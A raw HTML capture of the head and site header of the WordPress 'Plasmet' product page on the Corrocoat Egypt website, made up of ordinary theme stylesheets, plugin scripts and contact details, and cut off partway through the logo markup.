

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://corrocoategypt.com/plasmet/
body_size: 17875
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<![endif]-->
<!--[if !(IE 7) | !(IE 8) ]><!-->
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://corrocoategypt.com/xmlrpc.php">
	<title>Plasmet &#8211; CORROCOAT EGYPT</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" type="application/rss+xml" title="CORROCOAT EGYPT &raquo; Feed" href="https://corrocoategypt.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="CORROCOAT EGYPT &raquo; Comments Feed" href="https://corrocoategypt.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://corrocoategypt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorrocoategypt.com%2Fplasmet%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://corrocoategypt.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fcorrocoategypt.com%2Fplasmet%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<link rel='stylesheet' id='thegem-preloader-css' href='https://corrocoategypt.com/wp-content/themes/thegem-elementor/css/thegem-preloader.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-preloader-inline-css' type='text/css'>

		body:not(.compose-mode) .gem-icon-style-gradient span,
		body:not(.compose-mode) .gem-icon .gem-icon-half-1,
		body:not(.compose-mode) .gem-icon .gem-icon-half-2 {
			opacity: 0 !important;
			}
/*# sourceURL=thegem-preloader-inline-css */
</style>
<link rel='stylesheet' id='thegem-reset-css' href='https://corrocoategypt.com/wp-content/themes/thegem-elementor/css/thegem-reset.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-grid-css' href='https://corrocoategypt.com/wp-content/themes/thegem-elementor/css/thegem-grid.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-style-css' href='https://corrocoategypt.com/wp-content/themes/thegem-elementor/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-header-css' href='https://corrocoategypt.com/wp-content/themes/thegem-elementor/css/thegem-header.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-widgets-css' href='https://corrocoategypt.com/wp-content/themes/thegem-elementor/css/thegem-widgets.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-new-css-css' href='https://corrocoategypt.com/wp-content/themes/thegem-elementor/css/thegem-new-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='perevazka-css-css-css' href='https://corrocoategypt.com/wp-content/themes/thegem-elementor/css/thegem-perevazka-css.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-google-fonts-css' href='//fonts.googleapis.com/css?family=Source+Sans+Pro%3A200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C600%2C600italic%2C700%2C700italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;subset=cyrillic%2Ccyrillic-ext%2Cgreek%2Cgreek-ext%2Clatin%2Clatin-ext%2Cvietnamese&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='thegem-custom-css' href='https://corrocoategypt.com/wp-content/themes/thegem-elementor/css/custom-ckPXPLk8.css?ver=6.9' type='text/css' media='all' />
<style id='thegem-custom-inline-css' type='text/css'>
#page-title {background-color: #333144;background-repeat: no-repeat;background-position-x: center;background-position-y: top;background-size: cover;padding-top: 30px;padding-bottom: 30px;}.page-title-parallax-background {background-image: url('http://corrocoategypt.com/wp-content/uploads/2021/03/fluiglideBanner.jpg');}#page-title h1,#page-title .title-rich-content {color: #ffffff;}.page-title-excerpt {color: #ffffff;margin-top: 18px;}#page-title .page-title-title {}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}body .page-title-block .breadcrumbs-container{	text-align: center;}.block-content {padding-top: 0px;}.block-content:last-of-type {padding-bottom: 0px;}#top-area {	display: block;}@media (max-width: 991px) {#page-title {padding-top: 30px;padding-bottom: 30px;}.page-title-inner, body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}@media (max-width: 767px) {#page-title {padding-top: 30px;padding-bottom: 30px;}.page-title-inner,body .breadcrumbs{padding-left: 0px;padding-right: 0px;}.page-title-excerpt {margin-top: 18px;}#page-title .page-title-title {margin-top: 0px;}.block-content {}.block-content:last-of-type {}#top-area {	display: block;}}
/*# sourceURL=thegem-custom-inline-css */
</style>
<link rel='stylesheet' id='jquery-fancybox-css' href='https://corrocoategypt.com/wp-content/themes/thegem-elementor/js/fancyBox/jquery.fancybox.min.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://corrocoategypt.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='elementskit-parallax-style-css' href='https://corrocoategypt.com/wp-content/plugins/elementskit/modules/parallax/assets/css/style.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://corrocoategypt.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.25.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-legacy-css' href='https://corrocoategypt.com/wp-content/plugins/elementor/assets/css/frontend-legacy.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://corrocoategypt.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.18.3' type='text/css' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://corrocoategypt.com/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-5-css' href='https://corrocoategypt.com/wp-content/uploads/elementor/css/post-5.css?ver=1767017243' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://corrocoategypt.com/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.18.2' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3849-css' href='https://corrocoategypt.com/wp-content/uploads/elementor/css/post-3849.css?ver=1767121068' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-css' href='https://corrocoategypt.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/widget-styles.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-widget-styles-pro-css' href='https://corrocoategypt.com/wp-content/plugins/elementskit/widgets/init/assets/css/widget-styles-pro.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='ekit-responsive-css' href='https://corrocoategypt.com/wp-content/plugins/elementskit-lite/widgets/init/assets/css/responsive.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CMontserrat%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://corrocoategypt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://corrocoategypt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script>
<script type="text/javascript" id="thegem-settings-init-js-extra">
/* <![CDATA[ */
var gemSettings = {"isTouch":"","forcedLasyDisabled":"","tabletPortrait":"1","tabletLandscape":"","topAreaMobileDisable":"","parallaxDisabled":"","fillTopArea":"","themePath":"https://corrocoategypt.com/wp-content/themes/thegem-elementor","rootUrl":"https://corrocoategypt.com","mobileEffectsEnabled":"","isRTL":""};
//# sourceURL=thegem-settings-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/themes/thegem-elementor/js/thegem-settings-init.js?ver=6.9" id="thegem-settings-init-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/themes/thegem-elementor/js/thegem-fullwidth-loader.js?ver=6.9" id="thegem-fullwidth-optimizer-js"></script>
<script type="text/javascript" src="https://corrocoategypt.com/wp-content/plugins/elementskit/modules/parallax/assets/js/jarallax.js?ver=2.2.0" id="jarallax-js"></script>
<link rel="https://api.w.org/" href="https://corrocoategypt.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://corrocoategypt.com/wp-json/wp/v2/pages/3849" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://corrocoategypt.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel="canonical" href="https://corrocoategypt.com/plasmet/" />
<link rel='shortlink' href='https://corrocoategypt.com/?p=3849' />
	<style>img#wpstats{display:none}</style>
		<meta name="generator" content="Elementor 3.18.3; features: e_optimized_assets_loading, additional_custom_breakpoints, block_editor_assets_optimize, e_image_loading_optimization; settings: css_print_method-external, google_font-enabled, font_display-auto">

			<script type="text/javascript">
				var elementskit_module_parallax_url = "https://corrocoategypt.com/wp-content/plugins/elementskit/modules/parallax/"
			</script>
		<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style><meta name="generator" content="Powered by Slider Revolution 6.5.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="http://corrocoategypt.com/wp-content/uploads/2021/03/download.png" sizes="32x32" />
<link rel="icon" href="http://corrocoategypt.com/wp-content/uploads/2021/03/download.png" sizes="192x192" />
<link rel="apple-touch-icon" href="http://corrocoategypt.com/wp-content/uploads/2021/03/download.png" />
<meta name="msapplication-TileImage" content="http://corrocoategypt.com/wp-content/uploads/2021/03/download.png" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>

<style id="yellow-pencil">
/*
	The following CSS codes are created by the YellowPencil plugin.
	https://yellowpencil.waspthemes.com/
*/
.top-area-contacts .gem-contacts .gem-contacts-item:nth-child(1){display:none;}.gem-contacts-item.gem-contacts-phone{display: none !important;}@media (max-width:411px){.top-area-contacts .gem-contacts .gem-contacts-item{font-size:12px;text-align:left;padding-left:0px;padding-right:10px;margin-left:5px;margin-right:5px;}}@media (max-width:320px){.top-area-contacts .gem-contacts .gem-contacts-item{font-size:10px;margin-left:-3px;margin-right:-5px;padding-right:14px;}}
</style>		
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='stylesheet' id='icons-elegant-css' href='https://corrocoategypt.com/wp-content/themes/thegem-elementor/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-3947-css' href='https://corrocoategypt.com/wp-content/uploads/elementor/css/post-3947.css?ver=1767017243' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-ekiticons-css' href='https://corrocoategypt.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/css/ekiticons.css?ver=3.7.8' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://corrocoategypt.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://corrocoategypt.com/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.5' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>


<body class="wp-singular page-template-default page page-id-3849 wp-custom-logo wp-theme-thegem-elementor non-logged-in elementor-default elementor-kit-5 elementor-page elementor-page-3849">




<div id="page" class="layout-fullwidth header-style-3">

			<a href="#page" class="scroll-top-button"></a>
	
	
					<div class="top-area-background top-area-scroll-hide">
				<div id="top-area" class="top-area top-area-style-default top-area-alignment-center">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-phone"><a href="tel:T/F: +2 02 26392604">T/F: +2 02 26392604</a></div><div class="gem-contacts-item gem-contacts-email"><a href="mailto:info@corrocoategypt.com">info@corrocoategypt.com</a></div></div></div>
											</div>
	</div>
</div>
			</div>
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header mobile-menu-layout-default" role="banner">
								
				<div class="header-background">
					<div class="container container-fullwidth">
						<div class="header-main logo-position-left header-layout-default header-layout-fullwidth header-style-3">
																							<div class="site-title">
											<div class="site-logo" style="width:164px;">
			<a href="https://corrocoategypt.com/" rel="home">
									<span class="logo"><img src="https://corrocoategypt.com/wp-content/uploads/thegem-logos/logo_33d89f32990fb9dfb821211e6035b0b9_1x.png" srcset="https://corrocoategypt.com/wp-content/uploads/thegem-logos/logo_33d89f32990fb9dfb821211e6035b0b9_1x.png 1x,https://corrocoategypt.com/wp-content/uploads/thegem-logos/logo_33d89f32990fb9dfb821211e6035b0b9_2x.png 2x,https://corrocoategypt.com/wp-content/uploads/thegem-logos/logo_33d89f32990fb9dfb821211e6035b0b9_3x.png 3x" alt="CORROCOAT EGYPT" style="width:164px;" class="default"/><img src="https://corrocoategypt.com/wp-content/uploads/thegem-logos/logo_c7b3b7d17e4aa285b7254afbd280d3c6_1x.png" srcset="https://corrocoategypt.com/wp-content/uploads/thegem-logos/logo_c7b3b7d17e4aa285b7254afbd280d3c6_1x.png 1x,https://corrocoategypt.com/wp-content/uploads/thegem-logos/logo_c7b3b7d17e4aa285b7254afbd280d3c6_2x.png 